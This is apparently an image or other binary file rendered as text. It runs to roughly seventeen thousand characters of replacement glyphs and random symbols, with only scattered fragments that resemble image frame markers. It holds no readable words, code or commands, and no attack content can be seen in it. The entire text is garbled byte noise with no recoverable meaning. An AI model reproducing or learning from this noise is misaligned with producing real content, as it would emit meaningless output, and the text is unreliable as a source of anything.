��ba��Q�������K~v������Ƕ��ƆLh{�E�򷁛p�O �����.lh�\��a������NO
x P�W(/ZE��͵d$I��UJ	��ธ�5�S�w7���"A���&t^�9��h����gR�ˎ���5���0� CQ6�$�-W �����|)G%؆A� ?��E	�	����D�p��M�@�,���p�7ZcIv	�g�C6��A�3LIw,�
pn �kH�׼��dt�YM���`�][1I�DA�#| ah�(�� ��Z��0s;��縅��5$\֩	Y�5�
��_����)��iA	�8��� ]p�Yj� ����X#b]�� ��7�h2P���Bn�Q` �镯"2�'�$�X�1>��$��F9diE.ry�I�.ե-��\k�B_r��1�a�P�k�\C�#�1�
)*�7ɈT�7��`�.����E�b'E�$I��ř8#��	7�IF#n�da�Z�u�l �[ z��[8S%��,���Y�pa�(�@:x�&]  �0��:�o �l��cQ��ﰘHI�&4t���"Q��&-X�|�t��*��Դ`b����L9j�zT\m\F�l
�	$t���1��	Y�����\��Zs&�����^��;*�ARIm�m�B+.x ���2d�(x��S�s�-\��JpAj��x�Ds����e�mKR��I��Dʅ1��c�R-*���z9�b��8�Y�"b��7�A.�1�\(iW�5�A���(a�Q2l+�ܺ�p��3q����J��IdZB+�EB���a�1 nU`:%��}4�nvM�A`�kT���]����P�\`	�� Ga)}�YQ� r�ɰ�miբ���$ݼp�ML��"��6��8-Y�W.p��ֺ	�4���	E_	�wx��U��g�����$ ��QNU���*�5h1�𿿝P!"��l�J��� �ph�ڪ̖t:I�R��[�hp�i�� Ȁ�(eXp�E.��+�N�n�+n�f�����-�t�<�D�3�m����I�l�	WpJ � �\@DX`� ���0Bў1d#m�Nz�@���,��8kz}��g�pl$;�������8[�5bQ�B�Z�ϕ �5���M�Ҝ	bDʭ�abq�7��ZıStT�sԾƻ9o� �c�+M�M]#����^�����������Q�*o�{� �+͒Ts�Zu��.m�!$��6��ꃿ��y:pby�nn9���6��g5�G�!���N����\,
�vgX$o�;��/� �0D�`f���M�|[jh��BB~��1 �f���#X��5J{қ���s&���9��%�D��\@�}�6��>�I{������5A��߶�3�m#W�#ª�~�#X5���1��!^�tO�s��W�M�����y|�ͥo1�6"2�R>*��f݀y�D?'�2�P�mbC�� ���������['��P�y<pZ?MnG�zOg��v���������?L`���aP�C����� ?HB�zH������!2�ɺ�K>�b��b3�����(�������KT
3��X�:��<���1�%ۊ �h%�j�!�5�X�������@#\�	/�.(�������%[��y��������,Q�� ��Q	�����A��?�BV 0��ؒNH�^;Bv��z�>����öp�;0 ��N B\�,�B����A�1p���4�A�X�������P��%�=\�;\����$Ԡ�@�z�XA�[�6��	 �J42������`�_�??�θi! O�	�)�`�G�F�@���k�p 6�Fȋ��.	[DDI�C0dH�ҺYtƄ3C�s� �6ڒ�x�0{�Û��n�L��}8,�F�h7�%;�!��������0��7#�6�� ���6*0� (0�0}|C��>p\	�(C���� �؁
�I�{��+0ꝸO���
�Q��A .�,��h��B	���� ��s�|�-!���(����|�
������dCx��X��q�DMa��.%��/%� X��T=@�v��&x�Y�7��)�$�x��3(���s����8hK ��$tj���*� �����y�
�:ˊ�%�M��M�����xE����C;9��k���̭��ic.p+��N.�������>�Y��3�#�~�6���4��L����ȁ�Ovˉl��H���N23�P��F���p͗���>P	��Ϥ	:h:��	�P΀�"	1:	hЁ�#�F�"%	8	
=�ks7��6�Q�Q��P��v�ζP/m�F@��+�шp4@��A��� ]�X��&�-&��Հ��2�(ݦz �>Ѐ+� �R2-ӚhPG��5S,6��1mS8�S9�S:�S;�S<�S=�S>�S?�S@�4قuTCM��  !� � ,    � �  � �����.�R��͠Ç����g�9�Ԡ���ff�P�_H�$S��X�`�3��E8�Zě8s��isg�iܮ}�Y��b�6|ج�R�κDM1�D�)b5�ѣI���|;��J�#W�\���?��<��g&��D��ū�!�C}b��И�?��l�f��$��V�\�+vF�:�ѢM�����3�\]Yfݾ�/Ӕ��a�"�6��ok�}*��i֍vkf�I͠57��2t�E�pۺ������֙��x���5��Å�#Sd<�!��:���g�i��v���L����]�w^x�(� `�v^o���pR�FA��i$��H�e�\��[X��Z\�58�d~�u�^�D$J9(�T|����s���gj��[F��`A6)(���ݵ�e?q�/��ңAdd2���Ў�d��|�gD[7qğs'�М	j�",��vw�x$��UD�F��j��vBN=���-���K0�3�/�d�Ԇ7�Y�2�25$�U-�����]�ܬ�i�bA3D��#�֡��9*�x�������?�r.��Y ��fS�NA�����Ldxq�q�}$�sQ���?�����"3T	�wZ�f#�}��c�yU"�AѪ	�Ar�Զ8��UY�R�V��[ɍȫWڝ�PY�޴�#�a��i��V 7;�n8�c��"�>� _n�o�R�Y�V6��1r\)��H" ��i���C�b�'uD��7�xc67~ԥ2�8������%P`��
1B��
�2c W�����qI� kEs5�۲�����$o	��=�w�S<'��v')����F�<���a:�N*������̭���ŋ.���Kel���ۚ�vZ���t3�[���y��F�w�l����;�;D�ӝ���O�m���0Ѕ�æ���Z_�ZiÝ�炈����=e�֓��	��nu� ��|�ݬC����n��T������pA{��^E��gyN���q��
4�3�f= ��i�������a_�@h? �ob�q́��\|y\A�2��,B��!;���&`��,���%c�lbހ�7(Fd1�ʇ��L�iM*�Z�z��\�
�F؜'��I�G�����+��#B��}c��>骇Dq[�J^����ѕyY��1�D2��ds"E��rUO����7)mq��Df�V��'��	,as�F�t�,�:p�Kn>D�q�'(�Um+�Cj�B�ec����:�hR�71�!ϳ�Y�ǈ��7�pF�T"!Ĩ��p��O��#������'N6 �i�����c��n^���G��R:N�ay�d��H���D�G萌��!�#dll�,�n3"��&�r��ITa�\�ь����-]`HM�w�z�0�>�	>-�S�U!!����L&'� (8|pR���	��(�S#e��C��э�5�=��NC�l��	p�-e';�&��(��N���`�Q�M�L��y|I�_*�Pc��@��>��A�:���\� ��kD��������s�o����g��X�$�q4��kEZ}�d�D��}8t2�\�D��#���R
O'z�5�A��>�s�Ul|��Z�H���jyX��f�K'�k7��DkT��&t�qjJ��t���|�;������?��l:�t� fk�Y�2!�ݥ�%!��򂖪S�j��aC�fu�?.�\
�B�i�����|�S��[5��KQ!�+Ø
���&+N&L���7t&��3K�򗤲��w��tp��~Kq�o�I\�Pc�}�w�e{җ��o��;���E��m�I��_"���q���&�sn�W��{s��:"Fq�m���	�q������5'��j�5j|�y�#�	D�~��fe�/� �_.Ek�%:�$�^�[\�����4��1�1"��r^�Yf����B1^}@k����YcI�OK�G�%�4Ul��2#�N�j�rN��.Ȯ�`k�ԕ �����Pϥ�9ykx$sk��Ǿ�ow��z�D��3�kl��������=D4�h,����>`<����?���KS���F-�#"��|��A�k��D�f�\��|��]G������<�_�pP�]t�է6�0c5̀��7�nx}#�_��D�8R[�m�r��}0������/Bߨ{�.x�����@$s����/v7Ȫ!��_��q%��)��ۆڷ"�?�p������+f�cjAo� �W�2�)��;�z�{�o��<}�jYK�:6eEzAd�x�cJ������=#���'D�\�6��l��uV���F}D<�x��f�?��2׆� �P�����d�ݰu��~�O<�X�W6��r�'f���)�7�&q��rR�u�b��e;vX�\6�y�)�f>X�_�m�g{�f��f۷}>"�;!
.�~���g#'��p@w=�|4cc�xgf}FAX@x#d�69a����� 
-�lhX@z>v?�x|vcD�m�5gS��c>(l�@�m}~�$�(�_�`�XZ Gx}�{��_6�ṫ��'x�}�ևCw�	�}8Ay���&PT�uŰ���oXo���䂦��ZXt��8};h�Ǉi�w�7�A��	0���u00�+��� ���W0p4_Ӥ�g�r58��x{Bh�F��H訌_f��E���%~�.��P���&��.]v��h�Wp����GxKg�ؖ����e����2�+Q�� �c�t�(���z��v��[x2ҁ�t�X�4)�8�xP��)��Y����w%9��Wvg�|M	o�#&~@q �:�g�fa4X�*�jQ�@�iB~$HCY ���ǐm�tY�zg4�b����gy��J'�^�(E��Xp��K)j*	�2׉V9��mA30pr��Y	Ш��A�z9=4�Amx���WM,��Ĩ���D��r�  ��{��
�6Y�	�i�ᑥ���g��޸������f��V7y�5Ł� �����P�W��(j����%�ũ�9}�֎�X�i�1��2��4>�s9�(�߁%�F�A�����x��6!��V�y�'�������@�+�n��:��mI���V��C��E���W�Hه��r�9�B�B�e������ [`��(�b��%�K'#Z(��	T^h�x}�Y{p���:��=���cj*�gWXp���8c$Z�09�lś�7��I��Ơy��9�q��� �Y=b�P�y
�r�<�ѝ�q�
�,:�@YtV��_�t�67�6��y1J��<� ��^�9cm�)T)t��{Ѫ�Z+"��}���钹ѥk4�9�.�40��`�fd�3è��Z+�L�x���y��lիqi4�G�1����p�G�q�(�
(aJ(�*p'����[���Yl�	0ʯ-�7�Lɧ�y��$�
�(�����}�r%�����[){|:�s1�~��aɯ��wp;q���I����w'뚛�:4�aU�Y�=*=o�U�|�J�Zjbho�7(?!x6���(K]wyE����f&5�=.���Z������R A@��3�m�Ŝ�ʰ�!� u��ڟ7�v������:�a����=`K�����"m�'j�Ǥ<ȫ81`����V;�F�=���9񓈛�7r�4�ײ {M�Aԥ��i ��&`��Tk�+z�������ê�fW�Cۊ�:�rc�z<d�C:˻7�>���K�9��C}Q�+�:Ѵ����
h�d��(c��=)3�i v�`9��	�nC�uK��mJ���綱1�o��a�����v��;�K��(9aA��ۼ�ʼ��2W�;Ҧ6���#`��0H� q�;�;a��� �C(1L�
��+(���k0�����Q�����۹�����`@��?`����y�+�k����Z����١`3�Wi}g��Gܖ�)�B��;#��P��1l�p,:�<J(�2��"�=z� �"��[(��� �j�����	lx�X|������B�&룜���� ��^l�B�8qƨ��g�oL���E	��@�#���U�J ��#���쿃���ɻ%��`
ɕ���B�*��y�z1��W�B(�<���Ӽ��;��#�����L�iz9y���ޫ��7��TPp�5wP�!� �����2�̼���|����m��٬�8�+��!�q��?&��Z���[���2��,\L�����-��ZW��ЕAȲo���,�1�j& =�Jl��}��z���уR��]�&��hk�j�o��>�y�Ԍ�$NK�0� r4 �6���0���~��7�`��8��4��i<�K)�ܩ�ݷ*0��`t[�O9���R�Aئ=�k1!�s��<�&��>F�j�E=k�ħD8�mP�U<p0Bz&p (��72���5�ͻ`��,�;��1�@����غ�}�����;���.�v��7��=(�]�q��������� � �͔���B�:��B
�=!k����������m��+�Ik����@�7a���R/��=��l	<�����CU���ϝ;!�|X�C`i���Z�y!ڽƮ���=!����ڤ>��:} ?^pX�ǰ�1m �2t�%��}�T.3O�n������o��&^# �l�H?0�.�O�߃�m؆b�;����ż�}����ƨ���p�ĝ����q���J`�D�����@쿧L�/n�މ|Z��ʳ�� ����}#0 ) �,0�ļ�Y]�zqӢ�Ѫ���-�⸴������	�ϻ#����p߬���L޾7!χ��֞����.����� Ӡ����&�]���Wp�w�Ǭ�i.�Z��ͯ����D�E_����_��iJ ^��a���6�+�5�����^�0���ˤ�}����n�*�1���Z�'� (�詎�2��߰q6�� �N��M =@2����}�/�$�v�z��M��Y�z�(��t����E?P��4,��,؛��q�g&��ܼ�~#\]��p���a�<�p`����<�~�w��z�u`F��p����q&Dq���l�@��/��n��,�X���$K�%+ʨ�K����U�%O+�=��M�_p&�m�-������ܺ��p� �+=�,�A����nfz�����OD���<~EO����a��] 8�B�
�a�� *98b�G(z�wǣȁ�TL�r��_w��Ȁ�@o��ټ���M��L�oX��4�,���B2_"r)��bƁ'���EՁ��+,�l��c�-�:5��#�ɳoP��|$�&Ä���p`0���2lEZB[rh�fM��1�� p<���R����k0���k0���x/Ν;w�&8�����0@�@�"�"��?�^Ŭ��A��*y��?�?
�d�v6�/_�0�ښ@n�3= .����x�&�k�#L�N"p qX@�����!Z�y�K���ƪ�C����*Z�$6R<��HRp/hP+�_JP �n?o�� ��H'bp �ZϷ����J ,�hH QF�/�@�C��h����e�+�J��ټP+���j$b�+��}�	�m�)��|)����E� � j�1�(Ŵ�N Z�T ��0+0)Ӳ��a�h��$�D.�GE�c%	r��XiC���n"�& �E	�B'Jr��|h���q�&����%�/DQL�Ҥ�TQ�"s�a��b�P��攍��ظ5=;zgH?��bE�����yP��5�S����[�j0��Ԣ�
���N��K�4���78>��@��7dC�͐xv�'�Z�%)�&!QrI��B���C�����Ǘ.�a�����s6���(�Dړ b�U%D?��䃞3��"u��0�_�:!2nQ[��*U�X0ا�ފ�Ɖ���Ձ����z\yl����$��9��K KyQ(�Z�5Ԟ�Ǖ����
�-xp@k�����r����GXi���H��p���2&���9� ��/Qd�	�K�%8Gj���rK l��*����m��%�/��k��2c"-�qNS�l�#5(�%�A��$�c�qT�&��f �������V.�8��P�th-"Y����>��G�Z�@���[�b� ��-�t�D.pA2j�LtAU����Hp"���;&7(�0���Ⴒ�������~D�,p�Z(��q2P������r���#j ��%�������`�?��iQ�y�r����8p�G�s�0���h��!
�Y�d Ϻ5�.���HF:&𶠰G}H?��2�ȉ��4�7�)�P�
�%!%���f����:�G0BZ����d�D
���}�<i�,
��t`�����XĶA�і���PrŰ�P���"�x��ԏ �*#M���K�A�������)��L�`Iw�i ��8�Y�<y0���GR`cf�o;H	"�tA|ӣ!uhZ4�#^�R�������乎
� -�o|�>��#��o�����/� ��gJ�i�8��>�Q %�0|L�?8��eT�WMe�/I(��g01CO2	���N���B-X)�X����88�~�:}�#%� P���yL�����"�	T20.�\p�/LK�3ʖL%(|�7l8k�J�M$��;��B��wӟ�k#�w��$O��2|-���E7�����3A�������`H�8Z��uf�zoP|�����#�'�bts"R��A��&d�	.
?�ԉ�g:I.0���	�r'aA}���?���E���],�bz(����-���,HG���ݒ��\�xa Ę1m�b��n���C��X�8 �ǜ�A�qQ��%�I~(����C���(�<�8@�%\��[�B?k�cDYeAm>Hg�K.��>�Hړ/�l�"��<�c�L` X��d�r�B���:���+��q��A�xnԕ��~y�(�8�3���ٟ�"j���k��a�&�b�F|��-S4����^Z�� ���M�! *���d��`-\@�(Q�'�c��=Iu�b�^U%�r�?�I���I�3ր��������:�R�����#ɚ%]�tk��J{�L��	s�Er���ֆj�$�.Xh,VNJQdi�?��d"kni��9+ƙ���Y����������&G���=-t���&/���vs�oñy<p̱������߭�<e|yEGt�|Te�����I�A'#�kg
)�b�=�x�1�B��ӵA�X�"��$�,���A^Fr�1'�м�-U&�����a[�^��W�:�4��D�"A���9��]��F^	�DZ���c7�`���������֍�C�Ŗ��1�7e,�c��ٝ����Ε��NzOt_�ÿ��w\�^��NG.��* ��Y��%������,3x+@�d ��!X����C���qp�<�Ђ+���C�.�-��ah����2����۩�9�h7�C;���8Fb�
�<�@*i!dK�Ȇ" �\�� 縀h�+�& Fh��!����s�>#��;;~���I���0����5�
��v�,��k����C��C,�C��6D������B�X0���4C��ߓ�̳�����*��9tq�D;dP�@,�P7�+�"�t����A� ���0��ߣ��ŠPC�˝fp*���@Fy����`��N4���-���)�[%�,��U�<Yt�i�ED+
�EߐZ(e�9�Nt�v(-b�E�Y��0�HRv���K�30d�X|��3p�5����5e��@Ga�<�h �0<�ҨGQIjA�*��}�>[�I4�����Y�Pd�XȗJH��Ń�H�q	�XY���q���9��Ab�+�����@eI��!h F����#@ɆG�P�i$���,O"`�y��|�FV�r� �P;�����3Ǝ܎��
�襡l ��|J����P!��l�7�E-"���,�y��鬰��sz�s�mJ2�v
��5w�<��F�V������j�(Xz(ͱ$ޱ'�\;�\�r.��+��g�̠���
��� 3����0�*�ˏ�
vZB��(��Ԇi g�JtL�̒E��Ӻ	(�N� �܌E����Y˸��AN�����`�I���!��B�c�l��L��TI�� �xL?`Px�J���B�5�*3E�Bܑ�|���B�0��F�A�$:�L��t$��Σ��h��;I/�@��bÛ�9�����ދ����X�zK�N�(���{M3�H�<ȔT�ײַX��Q��`����1;2�������	}�t�B(�E(%��L�wk��KWN����@ D�|������|�Zk�h�;p /p�@�ɷX�OU(`�o�0��Hqi ?e6�#MA�=��5-I�<JEj���|�#��>  POB�@��F����P��(V�����0��(n=O��@�mW9m�Cm0�X�Y�MD	O���F0Ed�tĠ��@��/ �>�30+���a�ָ���KeXK-V/��hI���P�p 6������������9aX�8�0�9��~}Y���4ETT�

�P�<��#��Q��� ��
Z��¹� H��m��xڋ���q2n�V.��	���ˁ& �Fh��
����#�%'�\�X�&�L�X4f��)AH�ٝ�	)��؁)�} @��6�lh�&�*����U8�i�Q��J<7r�C�`֓��e�A�d[�5L�����e4:P����+�1ٕΈ,E�:�� ��׫\�(��G^��ܐ�-�O���<�`^���	,��ܾ2[��:�@D�����Z��� S��eb���ta_���-���5���s�Bo���I��
胥��c#K�	��>�� ��ߞ�**}@��m`�� Ⰴ��Ѣ4��c��X85���	rH��� `�u�8^�a�a������a!�`�b#>b�I�!�N$nb�`'F� �b*�b+�b,�b-�b.�b/�� h�/c2.c3>c4Nc5^c6nc7~c8�c9�c:�c;�㠀�c-
 !� � ,    � �  � �\�G�OA��@,C( �Ç�� �C3uft�8 #��M��g���3�,r��A3��D��M?�j"<�0�9B�Z�(3�O�a]J��7�rb{��������Y�fL�:q�WlifFƶ��sv�ȏ=�]�6�M�7�];�(!�a{"^\V0��L�B���[PQ�p�q��ï.,�J�u� gA;ɥ��,F3�f���ö[[?,᲎#��N(8d���3�W����j:�y�aՄ.�#4D۶������r'�d��c�������N�H�^3��a���DSR�!4�d�|�e=W�X�@�S�!�AY5`�\��Z���F�G��3	�_D1=x�C(��4�E�?=Ԁz�i��lŦ�\�^<�H���tN=��\��U#�
RW#�D�g�GP�W������Z#�$dj
�A���J�嘉���_q��`jtI�gX1�	Q0��/�L &B�%v�C��p�#�o:�&�����[��Ds�������Ԭ���"BL>�I�A	C�>A��i�K0_4���4�ePր�v�~6f3۠v�C�r;(E�Uя�9�k����U�R���O��ɷ}�
�`�e�C�4�'��O.d��v�����J�y�U|�i��(*C���&�s�P�\ܙ$�@�t(�����.�kC0%�C���e��p�e1�]��?�i�)j�i�-���Z.�u=4Bu�d�?P��2�}�dXrO��k���ee�S��%S�5�|	4��	=4�	�����+�7 s����FlƖ��P��R�y�K�F`���'�?iR%惣���U@�?㠎7B`�5�i��U(ѸS:T�f#���uWlt��_��@<�l���g��;~�j/!Z�Jp���P�F�B�\�P�םw;�-�Ow�x���n��z���!�,��Z��x�r7l�:�`P��<�G3���!�8�w:�LjZ
��G��4D=�Q�FG�:Lm.?�S`�Y�_����
�/����.*����7�n��zHv�7s��}E��X��?\mD.���4b@B��U�2=j0%u�D

���� }J��w6�La
���6Ơ�Oc�]�E��!5�"A����J)|]u�� 11ml�C�x>��#�t���j���,����7�+2�w!�ɔ��A�PИ���荨&�<I�OZcO|H�G�	-����hp�*揅�W�0�ZZ ���.�<]�Њ��Q �FO
����⹐��1��J��,����tba�a"iI���.��/��H�댨C|��O��HD�=���Tr�����$Pp�8e�^��W��e��(;#bQ$Q(~�h��h;��E=F��?8P4X�B*5(iI�V�md
0�GL,��ŔTFG���MѧE������.ŤL9ju�9�� �(�ۼ�ЩœV���L�f�}z ��4zG;�H) =,��Ę�(@%+�Ǣ1��l�C������K��?�Q�R�8ө�^��l��~4�V��s4�2v��=�r�H�2���}lcQ�SoTr�5�T�#�
4םiVv.����P��9�۳���݅KSN���{]
_o�W8F����e��]Fd�Q�q��Y��t�>��hKWL��֢��E��lĳo$��9lw����J�u�[��
�ey�mJ
�"�ĹU�GPH��d�� .~���4X���~Q�X�����5qA��᷶�_!��Rat6�	��|	&@���;f����ϓ�՚a����^�� %���e��Fg���*3E�4�(a�yJhb:�o�����!�M�	6P�"���k&�$�+F!'���כ�Jʌ=�B��4 ~+�-����)�5K����a�tB�4d6���*v�%���v�~4��B:�H0��J>k� �h�F"��6��=�$k���W!e	8"��C| LO���ְ�)�!�y/�ϛǳo�mh?�5Zt�^�f"sx�x�=�_��2A%�2�C�iv��G�=�H�zm�8�Qi"g�����G�-2_�=�2^��x6Q�C�%'�G����A�8�n �������p��v��`nU����8o�N�$�C~􄏏&��e�#򜦗	���D���7B�������'���=*�����蟝
��k�q���Zz�3mv����8�Ꮇ�U�m巡�}ِ��߅�w�-ߠ��̰~gs�r,�4f�w���}i����L�zP$�{�o8f���pKOFD4�A]O��>|��?h�O�|�u�ؠP�����ݺj�C�O>�TV����֢���p0a�Dmt}��FU{c�ڨ�@3,p�[���%n��T)0�߃�dy���Gyk�H}�hux��g�V�v}��m��_w�����5��KAq� }�Bq{��Az�c~�\�wz xWBg�C���V�'���P�X@�@���4�I�~�gi8�}>6dp�mK�}f&h�W&�7,C��)�0�d
���X��Lh{[�V�t9XP_h�Ӄ0 h�pdx�A��dx�#Š0uh�q�Ad���x2W}ӆ}��H~��prx��h�7w�� ��z�|/N��������T��Uu_�y��@(^vg��"��7�i����Hw^��zf'd��_��T`U����Gk�ew��|���͑j�X�6��KO�kKA�04�O�qUVT�x���a����|�!>�8#s%ića��y>�O�P��AQIIvgcŐ�� 	-� > d�Ef}w��u�(�t�P��t��Uz��XpiF�\�\�؎�+�'�� 
NX�����_]�rG�j�Hw'��^�P�QQ���<�r:���x9�B�ܴY�"ZҔX0�L���o<'p'���9�:�z�c�\��j����ϘP��ѕDif�')`.u^
��z�Q�#��h�I^@x��(fu���ך�#�4!��B|�(�F�ٓi9��Y�Y���p�IQ�i "�Nɂ� X��zo� �Y��������Ɍ^�`�X(g"���;9w���v�Ci��_`���ᨗ*�������Y|Ǘ��ăn�)�9Y��qB!�:�מ��Z<���P�v��h�o�u�#d��gt6�Q��X��h���b�Y$v�Z�@N ���#	��)��(x��amV�7���i�&���0S��)�旓���k��/
q��P�%��Ћ��Z��)���m��p	�h9�-�f��(u�!�����
�z��a`�Z�����Д�0�e�ǈr��\�ڧ�yd�K�K��K�%��49�H�W��m)��kTayx.!���Bp@���� ��Rq��	����q� ��BA/�#�����q.��ev����Z�֨t��t�j}��/�=�Se��.���
��	�5�e�G�s��$Q�y�ܗq*��עA�Aa @�B�	�_p��ʰ�3�Y��biv�����
��$g+�gq\�9�	�z�p����E%�	+Г�b ��1 ���J�˳��EI3��!���~'��A��6�ʲA�	F�9JP<��R���mji����5�t����+��hX�2�FkH;��
�*�ۀ�A� a���1#��hlh6�b�%�*K��Z.:���_���RhkP�0�A��hZ#`{kz�YWqz�F'H�C�3Q�7���ǟF����%A��hl�aZ���Ys�ði�L�	-�U%M��g4Sk�4��C�[��|��~����Y���k�q^��0*�A�E�� B�қ��[�&
��Z�.���ԓ�v%":�����
M�f?p��@�zM��ex�ڑ��#����+-��jےfkv��۬�aH��*P�r�V��E�/�=�;Ra;�1��s�>h�GZ#��º9o�#��X0?3Q**J��>L����eطK��! >*91�W �*�k�l/���d���Ť�?^�1�K��Y�ǡ�H,J���O�J1����BA� �K95�W|3{s"�yl���Α|�4�B��0 � ��3/6���a��2AAɑL�04I}l�({��[~�t�{��7���^Y� �� a*��c�!1l6ƹɗ��y!��|�6j|J�C�s%��̫���W ��T*�	H�?LJ�	�*�;@"��Ɂ�������g+��(j8�p��f�w�fT��r{��lIh�XCH���T �ɲl���ǽ��W������ �\�!9:��}�9���L����|җ;H��3`�J�Ƨ��<�D\��+���*����Kw�ƃ�ް��!���rD=�Jpѓ�52@�[F��O֗+P+�#���|�̐��	m� sˠ��P���Z˻��a��a*��L׹l��8LA����Jէ'�0��B!���,^��W��1\@��W���k�*m�K��4��D\�?���:������mђ�00ˌp���.�E�+��}���S[��=�+�R�����8��iF������p�5"�1��#=� �mͮ�~�s����=���J0�m�.Ϋ;�˝ձ�����+�`��� J@��,� �����FmvM��[�0���7���%�G���\#^ ��=��L�L�։��TN���<�% ��\&�]�X�	�bw!w�������;+G�/�P���. 9���mþ�ȏ�1��"L��R��^���Xn�S�زM���=�6��o���ȹ��L^�=�M�������89_���${��^��֩ڗ���
���1ьM#p�8�;Q�^f��6���L͞��.�q�㸮������gTpKU�d�z��������A�,����K�籼���#9��Z>ђΛiE�.~��~I^�������%��Ѕ�ˉ�������a�.���y�:7��qIW����/����B��+��}$�����y�lf�j��\b|����<}@�V��e"�=���4~��]�R]�����]���ܑ��.��L��&.M��M?�u��^�b>��N��1>ь�Fo��?����L!���փ?k�W�Ͳ��!?�n��~�1�j9�i�YW&�op@ ,��&.��"r��a%�������ʑUnJp �}˸��R�ȵ_#]������.�c�a�}�y����� �yq��a���dp0��p���J~�7>�{��P����B�����x�W�ߝ%.d����� ��!�ą&*��F�f�0��B(
;�3�p�ƕU>z���#�	����Ϙ{6T�N ��0R��\��2� Ԃ?xjd�� �;!���Aق�m�Xv��h��9�˗�,�܁S�(ʖ,M�`"؉qYΩS�A��z��h�\�j�:L�3W��17�xذ,X��k���EAܱ��B�V��X��;^~���(Z�/7������Nj�B ���m�4b���*�͐c؃X�l�y痊_`�f�Ms��VB�R��+(�a&�k�.0Ș�T8	+���'�����
�i!�T��CG�� �JQ�:Zn�p~r�>�ҏ��J�;"#��(��bj���+�0�j���D�&��aOJ����w�#ň�[Q.���ISp�3�C봅� ޜ<r� �䎡	R�F���#���S+S�1 ��fF�u輕�S�̉�!���.(�L5i���#Ǿ��mb����h"h����cZke�����G~�`�N�����^d+̡R(�3�b����.����S6��J�ǫ#�\HN�p�5O!�3��
�()U(
8a�Rj���L8La�F3�d��KPR�Z����o�@҆D�� ^r,F���HN�Τ�����V�a�=���X[�*����j�y�y'�~'�fX�V��cGS6T�^�i>���Y�h��G�����c�b�M\��������V��P�>��Յ��y�w���g��
�X�9+͇����
�4���K���������H�v�����s�p����z�;3���h��6��X
`삮�����bZ2���������bC�.���������*��x�;�I����O�*��٪�EX9�$s� Zb���ो.���h�<+��lαKl���x�"�э`�Q�V�ѰA,c�t���� �����ij��.(E����E��%p�d�Fl��z����-��AA@���9c`��8o"���D6�-d�p�+���+@�qV�B pq-t��4hM���� !J�Ax��kt�3HfD&mN���O��3�-C%�2ŋ�o!-0Or/ �(^7
����u��˔��e�c!o�^��HG��{��V+�B�@�-��e�
b���j���.��`@��+IɄ�^��H�?*P�����5�S����Gn��#+;�G�l�}b�YJyN�|���hQ_��d�%�T ?8��ki=��g^�!�l��<�(��r9�
�b���D�����&�=1,DѲ_�3�<?�Kz�����BT2���m��@7@�L&`����'�*8���h2��Lh�>��(}�j�$�E]�aR�I�|�@���$�ҪI�!���?@?Y�� >��V)���8�!P�i��|**��@n%�1BE� x�s���}Aϐ5�� �
���t��d�����`i� ��!�F9�ƴ�bT���'��5���� �(���bG�s�P��Yd�~�3�_��G(��m]axɈf�ڳc1zJoN�/��H�����,aG�����5`�K���]��@i/�_�èa�k{�M� v�W	Mbyŋ��G�����+&��%�CO��V��B�ѐ�b�!o��Jb����BY��H����(��Z Y�����h%���B��C�-b�A��������M݂WⷞL�8�-o���"X��n���������2%�� L�aCz�)0�<�ϖ��Y%��FZ���]�T.s�K�%d����\(We5bH�Ѕ\B�V%�^����\F4�����$�d�E6b!O-�bG��]�w�Gp!Q�m @��˕��\]�\c��<�uOJ���Ye��h��lha=��'6���9�ͶyH�1�������C>,Q�z׶���-z�T��<�h�1B�s����/h��K)�_��0��l�D	W�e7����Qm��A�liݭ��m�p�z!'_�lW�t����x.�y����0a���"�}x"�h���ڤjٻ7��^�ʷ8R.��J��� ��@,ޙ-^ =xe  ������}���-{hSg�.����2�	X`���ø�N�&B�W�!�� ��w�[��+:���f�I�gG@_X���E,�@�l!�q	���c����=�T�����k�XۇW�`��𕬡��B9��u7v�y�T'��T�!�t�_�ڞ���vLrq3އ-~P���[$C��'�@���si)��;z�'��t���Q1W����9��	�����$�c�	��9�$_�ǒ�/��J�*�*@���!���>c�+?�$�+��@>���������	����?�>��,^��.��\ظ���߁��%�B=���b?�.g�������Ax��3��ٺ�� �:��q8���J�\�2XK�m��*���ޓ�\�/$Ck��*k���s�A�K=#j�����P�o<L����5���q���ga�-�ŨP	���ӗd�/��d�3DCqÉ@���a���Q4�9E5�6͒� �/p6+�BD$7�Z�A���Eܳg"�;��h�&��ĆB�8�纊Q��h�i���Z���m���-�pd)��B/��0�t�i[�_lG��A������:b�9w1���q�Cx��?�'ꂚZ�/X��zz�/�렁\�	�c�@����G���ȡ`A��#���/h(Y�?t �т��JQs�*�G9o�:�(�,�~�����J��
\C�~ܶl��h�����������0���8�1$�� �4KE�9!T��D=b
�x�
d�f�L5�9��v@qͮa���L��8���
�S�tL�D5��Dj��4��4Ǝ�G��@������LO�ͅ�o(͇`N�Nkή��k���ғ���������ʅ�Mϴ��N�[���� �h=!r��|N���JN��@���=Y;;��ᓈ���EQO�G�#pB	��L��H,�O��G�T�l��ɲ
�V���{L*�M}Lä�O�XP�`�َ���9
���Qzt���N�hO��NJ����eHGܴM'>���I�L�8�*���@������ L������@#��M0M��E�`"8юPQ�+�����#�2��h��|!�@���6�)���X�iK�yࡽ�Ӈ4�Ҏ�Ja�s��FA9�3�E�b�_�1g:j��|ђS��RK�#�4B���Ј���Ru�M�Ce�� �h	s��Io�K�SQ�ɚ{5��!�Tቱ�����M��o]ؚq!�Ȑ����Qآ:�_`xx�H?�������%��g�2���������c�Y]0.��M��T=�-dA�is5 "����E��5�8��`P���#B ���]���Mg�+?p1�Sk}�@�T�;?��p��4�u)B�kWe��A�|%����%T����� P̙��L�u��ق�� ���ImF5� ��d��̷̑�Y������X���љ�;d�m�Zn�OzL؉��l��;c���	(۟툢���Y��U��HZ�P�����p� ��&P���d�:Ј"�ɿu#gpX/� 4]�5-W��P����j������K�&�$��z	z�6����H�q�h 2I�mP��
